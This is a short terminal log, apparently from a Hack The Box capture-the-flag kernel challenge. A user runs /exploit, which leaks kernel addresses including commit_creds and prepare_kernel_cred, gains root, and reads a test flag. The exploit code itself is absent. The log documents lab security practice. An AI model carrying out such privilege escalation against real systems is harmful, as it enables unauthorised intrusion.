 Boot took 0.72 seconds
~ $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
~ $ /exploit
[+] status has been saved
[+] trap frame has been initialized
04 00 00 00 A5 A1 86 AF  E0 8F C4 92 FF FF FF FF  |  ................
00 00 00 00 00 00 00 00  18 F9 12 80 8F 8B FF FF  |  ................
18 F9 12 80 8F 8B FF FF  22 50 B2 F8 43 E1 F6 2E  |  ........"P..C...
[+] kbase @ 0xffffffff92400000
[+] prepare_kernel_cred @ 0xffffffff92453bb0
[+] commit_creds @ 0xffffffff92453d00
[ ] press key to continue...
/home/ctf # id
uid=0(root) gid=0(root)
/home/ctf # cat /flag
HTB{TEST}/home/ctf #